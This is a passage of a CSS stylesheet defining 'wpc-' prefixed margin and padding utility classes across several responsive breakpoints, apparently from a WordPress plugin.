  margin-bottom: 1rem !important;
}

.wpc-ml-3,
.wpc-mx-3 {
  margin-left: 1rem !important;
}

.wpc-m-4 {
  margin: 1.5rem !important;
}

.wpc-mt-4,
.wpc-my-4 {
  margin-top: 1.5rem !important;
}

.wpc-mr-4,
.wpc-mx-4 {
  margin-right: 1.5rem !important;
}

.wpc-mb-4,
.wpc-my-4 {
  margin-bottom: 1.5rem !important;
}

.wpc-ml-4,
.wpc-mx-4 {
  margin-left: 1.5rem !important;
}

.wpc-m-5 {
  margin: 3rem !important;
}

.wpc-mt-5,
.wpc-my-5 {
  margin-top: 3rem !important;
}

.wpc-mr-5,
.wpc-mx-5 {
  margin-right: 3rem !important;
}

.wpc-mb-5,
.wpc-my-5 {
  margin-bottom: 3rem !important;
}

.wpc-ml-5,
.wpc-mx-5 {
  margin-left: 3rem !important;
}

.wpc-p-0 {
  padding: 0 !important;
}

.wpc-pt-0,
.wpc-py-0 {
  padding-top: 0 !important;
}

.wpc-pr-0,
.wpc-px-0 {
  padding-right: 0 !important;
}

.wpc-pb-0,
.wpc-py-0 {
  padding-bottom: 0 !important;
}

.wpc-pl-0,
.wpc-px-0 {
  padding-left: 0 !important;
}

.wpc-p-1 {
  padding: 0.25rem !important;
}

.wpc-pt-1,
.wpc-py-1 {
  padding-top: 0.25rem !important;
}

.wpc-pr-1,
.wpc-px-1 {
  padding-right: 0.25rem !important;
}

.wpc-pb-1,
.wpc-py-1 {
  padding-bottom: 0.25rem !important;
}

.wpc-pl-1,
.wpc-px-1 {
  padding-left: 0.25rem !important;
}

.wpc-p-2 {
  padding: 0.5rem !important;
}

.wpc-pt-2,
.wpc-py-2 {
  padding-top: 0.5rem !important;
}

.wpc-pr-2,
.wpc-px-2 {
  padding-right: 0.5rem !important;
}

.wpc-pb-2,
.wpc-py-2 {
  padding-bottom: 0.5rem !important;
}

.wpc-pl-2,
.wpc-px-2 {
  padding-left: 0.5rem !important;
}

.wpc-p-3 {
  padding: 1rem !important;
}

.wpc-pt-3,
.wpc-py-3 {
  padding-top: 1rem !important;
}

.wpc-pr-3,
.wpc-px-3 {
  padding-right: 1rem !important;
}

.wpc-pb-3,
.wpc-py-3 {
  padding-bottom: 1rem !important;
}

.wpc-pl-3,
.wpc-px-3 {
  padding-left: 1rem !important;
}

.wpc-p-4 {
  padding: 1.5rem !important;
}

.wpc-pt-4,
.wpc-py-4 {
  padding-top: 1.5rem !important;
}

.wpc-pr-4,
.wpc-px-4 {
  padding-right: 1.5rem !important;
}

.wpc-pb-4,
.wpc-py-4 {
  padding-bottom: 1.5rem !important;
}

.wpc-pl-4,
.wpc-px-4 {
  padding-left: 1.5rem !important;
}

.wpc-p-5 {
  padding: 3rem !important;
}

.wpc-pt-5,
.wpc-py-5 {
  padding-top: 3rem !important;
}

.wpc-pr-5,
.wpc-px-5 {
  padding-right: 3rem !important;
}

.wpc-pb-5,
.wpc-py-5 {
  padding-bottom: 3rem !important;
}

.wpc-pl-5,
.wpc-px-5 {
  padding-left: 3rem !important;
}

.wpc-m-n1 {
  margin: -0.25rem !important;
}

.wpc-mt-n1,
.wpc-my-n1 {
  margin-top: -0.25rem !important;
}

.wpc-mr-n1,
.wpc-mx-n1 {
  margin-right: -0.25rem !important;
}

.wpc-mb-n1,
.wpc-my-n1 {
  margin-bottom: -0.25rem !important;
}

.wpc-ml-n1,
.wpc-mx-n1 {
  margin-left: -0.25rem !important;
}

.wpc-m-n2 {
  margin: -0.5rem !important;
}

.wpc-mt-n2,
.wpc-my-n2 {
  margin-top: -0.5rem !important;
}

.wpc-mr-n2,
.wpc-mx-n2 {
  margin-right: -0.5rem !important;
}

.wpc-mb-n2,
.wpc-my-n2 {
  margin-bottom: -0.5rem !important;
}

.wpc-ml-n2,
.wpc-mx-n2 {
  margin-left: -0.5rem !important;
}

.wpc-m-n3 {
  margin: -1rem !important;
}

.wpc-mt-n3,
.wpc-my-n3 {
  margin-top: -1rem !important;
}

.wpc-mr-n3,
.wpc-mx-n3 {
  margin-right: -1rem !important;
}

.wpc-mb-n3,
.wpc-my-n3 {
  margin-bottom: -1rem !important;
}

.wpc-ml-n3,
.wpc-mx-n3 {
  margin-left: -1rem !important;
}

.wpc-m-n4 {
  margin: -1.5rem !important;
}

.wpc-mt-n4,
.wpc-my-n4 {
  margin-top: -1.5rem !important;
}

.wpc-mr-n4,
.wpc-mx-n4 {
  margin-right: -1.5rem !important;
}

.wpc-mb-n4,
.wpc-my-n4 {
  margin-bottom: -1.5rem !important;
}

.wpc-ml-n4,
.wpc-mx-n4 {
  margin-left: -1.5rem !important;
}

.wpc-m-n5 {
  margin: -3rem !important;
}

.wpc-mt-n5,
.wpc-my-n5 {
  margin-top: -3rem !important;
}

.wpc-mr-n5,
.wpc-mx-n5 {
  margin-right: -3rem !important;
}

.wpc-mb-n5,
.wpc-my-n5 {
  margin-bottom: -3rem !important;
}

.wpc-ml-n5,
.wpc-mx-n5 {
  margin-left: -3rem !important;
}

.wpc-m-auto {
  margin: auto !important;
}

.wpc-mt-auto,
.wpc-my-auto {
  margin-top: auto !important;
}

.wpc-mr-auto,
.wpc-mx-auto {
  margin-right: auto !important;
}

.wpc-mb-auto,
.wpc-my-auto {
  margin-bottom: auto !important;
}

.wpc-ml-auto,
.wpc-mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .wpc-m-sm-0 {
    margin: 0 !important;
  }
  .wpc-mt-sm-0,
  .wpc-my-sm-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-sm-0,
  .wpc-mx-sm-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-sm-0,
  .wpc-my-sm-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-sm-0,
  .wpc-mx-sm-0 {
    margin-left: 0 !important;
  }
  .wpc-m-sm-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-sm-1,
  .wpc-my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-sm-1,
  .wpc-mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-sm-1,
  .wpc-my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-sm-1,
  .wpc-mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-sm-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-sm-2,
  .wpc-my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-sm-2,
  .wpc-mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-sm-2,
  .wpc-my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-sm-2,
  .wpc-mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-sm-3 {
    margin: 1rem !important;
  }
  .wpc-mt-sm-3,
  .wpc-my-sm-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-sm-3,
  .wpc-mx-sm-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-sm-3,
  .wpc-my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-sm-3,
  .wpc-mx-sm-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-sm-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-sm-4,
  .wpc-my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-sm-4,
  .wpc-mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-sm-4,
  .wpc-my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-sm-4,
  .wpc-mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-sm-5 {
    margin: 3rem !important;
  }
  .wpc-mt-sm-5,
  .wpc-my-sm-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-sm-5,
  .wpc-mx-sm-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-sm-5,
  .wpc-my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-sm-5,
  .wpc-mx-sm-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-sm-0 {
    padding: 0 !important;
  }
  .wpc-pt-sm-0,
  .wpc-py-sm-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-sm-0,
  .wpc-px-sm-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-sm-0,
  .wpc-py-sm-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-sm-0,
  .wpc-px-sm-0 {
    padding-left: 0 !important;
  }
  .wpc-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-sm-1,
  .wpc-py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-sm-1,
  .wpc-px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-sm-1,
  .wpc-py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-sm-1,
  .wpc-px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-sm-2,
  .wpc-py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-sm-2,
  .wpc-px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-sm-2,
  .wpc-py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-sm-2,
  .wpc-px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-sm-3 {
    padding: 1rem !important;
  }
  .wpc-pt-sm-3,
  .wpc-py-sm-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-sm-3,
  .wpc-px-sm-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-sm-3,
  .wpc-py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-sm-3,
  .wpc-px-sm-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-sm-4,
  .wpc-py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-sm-4,
  .wpc-px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-sm-4,
  .wpc-py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-sm-4,
  .wpc-px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-sm-5 {
    padding: 3rem !important;
  }
  .wpc-pt-sm-5,
  .wpc-py-sm-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-sm-5,
  .wpc-px-sm-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-sm-5,
  .wpc-py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-sm-5,
  .wpc-px-sm-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-sm-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-sm-n1,
  .wpc-my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-sm-n1,
  .wpc-mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-sm-n1,
  .wpc-my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-sm-n1,
  .wpc-mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-sm-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-sm-n2,
  .wpc-my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-sm-n2,
  .wpc-mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-sm-n2,
  .wpc-my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-sm-n2,
  .wpc-mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-sm-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-sm-n3,
  .wpc-my-sm-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-sm-n3,
  .wpc-mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-sm-n3,
  .wpc-my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-sm-n3,
  .wpc-mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-sm-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-sm-n4,
  .wpc-my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-sm-n4,
  .wpc-mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-sm-n4,
  .wpc-my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-sm-n4,
  .wpc-mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-sm-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-sm-n5,
  .wpc-my-sm-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-sm-n5,
  .wpc-mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-sm-n5,
  .wpc-my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-sm-n5,
  .wpc-mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-sm-auto {
    margin: auto !important;
  }
  .wpc-mt-sm-auto,
  .wpc-my-sm-auto {
    margin-top: auto !important;
  }
  .wpc-mr-sm-auto,
  .wpc-mx-sm-auto {
    margin-right: auto !important;
  }
  .wpc-mb-sm-auto,
  .wpc-my-sm-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-sm-auto,
  .wpc-mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .wpc-m-md-0 {
    margin: 0 !important;
  }
  .wpc-mt-md-0,
  .wpc-my-md-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-md-0,
  .wpc-mx-md-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-md-0,
  .wpc-my-md-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-md-0,
  .wpc-mx-md-0 {
    margin-left: 0 !important;
  }
  .wpc-m-md-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-md-1,
  .wpc-my-md-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-md-1,
  .wpc-mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-md-1,
  .wpc-my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-md-1,
  .wpc-mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-md-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-md-2,
  .wpc-my-md-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-md-2,
  .wpc-mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-md-2,
  .wpc-my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-md-2,
  .wpc-mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-md-3 {
    margin: 1rem !important;
  }
  .wpc-mt-md-3,
  .wpc-my-md-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-md-3,
  .wpc-mx-md-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-md-3,
  .wpc-my-md-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-md-3,
  .wpc-mx-md-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-md-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-md-4,
  .wpc-my-md-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-md-4,
  .wpc-mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-md-4,
  .wpc-my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-md-4,
  .wpc-mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-md-5 {
    margin: 3rem !important;
  }
  .wpc-mt-md-5,
  .wpc-my-md-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-md-5,
  .wpc-mx-md-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-md-5,
  .wpc-my-md-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-md-5,
  .wpc-mx-md-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-md-0 {
    padding: 0 !important;
  }
  .wpc-pt-md-0,
  .wpc-py-md-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-md-0,
  .wpc-px-md-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-md-0,
  .wpc-py-md-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-md-0,
  .wpc-px-md-0 {
    padding-left: 0 !important;
  }
  .wpc-p-md-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-md-1,
  .wpc-py-md-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-md-1,
  .wpc-px-md-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-md-1,
  .wpc-py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-md-1,
  .wpc-px-md-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-md-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-md-2,
  .wpc-py-md-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-md-2,
  .wpc-px-md-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-md-2,
  .wpc-py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-md-2,
  .wpc-px-md-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-md-3 {
    padding: 1rem !important;
  }
  .wpc-pt-md-3,
  .wpc-py-md-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-md-3,
  .wpc-px-md-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-md-3,
  .wpc-py-md-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-md-3,
  .wpc-px-md-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-md-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-md-4,
  .wpc-py-md-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-md-4,
  .wpc-px-md-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-md-4,
  .wpc-py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-md-4,
  .wpc-px-md-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-md-5 {
    padding: 3rem !important;
  }
  .wpc-pt-md-5,
  .wpc-py-md-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-md-5,
  .wpc-px-md-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-md-5,
  .wpc-py-md-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-md-5,
  .wpc-px-md-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-md-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-md-n1,
  .wpc-my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-md-n1,
  .wpc-mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-md-n1,
  .wpc-my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-md-n1,
  .wpc-mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-md-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-md-n2,
  .wpc-my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-md-n2,
  .wpc-mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-md-n2,
  .wpc-my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-md-n2,
  .wpc-mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-md-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-md-n3,
  .wpc-my-md-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-md-n3,
  .wpc-mx-md-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-md-n3,
  .wpc-my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-md-n3,
  .wpc-mx-md-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-md-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-md-n4,
  .wpc-my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-md-n4,
  .wpc-mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-md-n4,
  .wpc-my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-md-n4,
  .wpc-mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-md-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-md-n5,
  .wpc-my-md-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-md-n5,
  .wpc-mx-md-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-md-n5,
  .wpc-my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-md-n5,
  .wpc-mx-md-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-md-auto {
    margin: auto !important;
  }
  .wpc-mt-md-auto,
  .wpc-my-md-auto {
    margin-top: auto !important;
  }
  .wpc-mr-md-auto,
  .wpc-mx-md-auto {
    margin-right: auto !important;
  }
  .wpc-mb-md-auto,
  .wpc-my-md-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-md-auto,
  .wpc-mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .wpc-m-lg-0 {
    margin: 0 !important;
  }
  .wpc-mt-lg-0,
  .wpc-my-lg-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-lg-0,
  .wpc-mx-lg-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-lg-0,
  .wpc-my-lg-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-lg-0,
  .wpc-mx-lg-0 {
    margin-left: 0 !important;
  }
  .wpc-m-lg-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-lg-1,
  .wpc-my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-lg-1,
  .wpc-mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-lg-1,
  .wpc-my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-lg-1,
  .wpc-mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-lg-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-lg-2,
  .wpc-my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-lg-2,
  .wpc-mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-lg-2,
  .wpc-my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-lg-2,
  .wpc-mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-lg-3 {
    margin: 1rem !important;
  }
  .wpc-mt-lg-3,
  .wpc-my-lg-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-lg-3,
  .wpc-mx-lg-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-lg-3,
  .wpc-my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-lg-3,
  .wpc-mx-lg-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-lg-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-lg-4,
  .wpc-my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-lg-4,
  .wpc-mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-lg-4,
  .wpc-my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-lg-4,
  .wpc-mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-lg-5 {
    margin: 3rem !important;
  }
  .wpc-mt-lg-5,
  .wpc-my-lg-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-lg-5,
  .wpc-mx-lg-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-lg-5,
  .wpc-my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-lg-5,
  .wpc-mx-lg-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-lg-0 {
    padding: 0 !important;
  }
  .wpc-pt-lg-0,
  .wpc-py-lg-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-lg-0,
  .wpc-px-lg-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-lg-0,
  .wpc-py-lg-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-lg-0,
  .wpc-px-lg-0 {
    padding-left: 0 !important;
  }
  .wpc-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-lg-1,
  .wpc-py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-lg-1,
  .wpc-px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-lg-1,
  .wpc-py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-lg-1,
  .wpc-px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-lg-2,
  .wpc-py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-lg-2,
  .wpc-px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-lg-2,
  .wpc-py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-lg-2,
  .wpc-px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-lg-3 {
    padding: 1rem !important;
  }
  .wpc-pt-lg-3,
  .wpc-py-lg-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-lg-3,
  .wpc-px-lg-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-lg-3,
  .wpc-py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-lg-3,
  .wpc-px-lg-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-lg-4,
  .wpc-py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-lg-4,
  .wpc-px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-lg-4,
  .wpc-py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-lg-4,
  .wpc-px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-lg-5 {
    padding: 3rem !important;
  }
  .wpc-pt-lg-5,
  .wpc-py-lg-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-lg-5,
  .wpc-px-lg-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-lg-5,
  .wpc-py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-lg-5,
  .wpc-px-lg-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-lg-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-lg-n1,
  .wpc-my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-lg-n1,
  .wpc-mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-lg-n1,
  .wpc-my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-lg-n1,
  .wpc-mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-lg-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-lg-n2,
  .wpc-my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-lg-n2,
  .wpc-mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-lg-n2,
  .wpc-my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-lg-n2,
  .wpc-mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-lg-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-lg-n3,
  .wpc-my-lg-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-lg-n3,
  .wpc-mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-lg-n3,
  .wpc-my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-lg-n3,
  .wpc-mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-lg-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-lg-n4,
  .wpc-my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-lg-n4,
  .wpc-mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-lg-n4,
  .wpc-my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-lg-n4,
  .wpc-mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-lg-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-lg-n5,
  .wpc-my-lg-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-lg-n5,
  .wpc-mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-lg-n5,
  .wpc-my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-lg-n5,
  .wpc-mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-lg-auto {
    margin: auto !important;
  }
  .wpc-mt-lg-auto,
  .wpc-my-lg-auto {
    margin-top: auto !important;
  }
  .wpc-mr-lg-auto,
  .wpc-mx-lg-auto {
    margin-right: auto !important;
  }
  .wpc-mb-lg-auto,
  .wpc-my-lg-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-lg-auto,
  .wpc-mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .wpc-m-xl-0 {
    margin: 0 !important;
  }
  .wpc-mt-xl-0,
  .wpc-my-xl-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-xl-0,
  .wpc-mx-xl-0 {
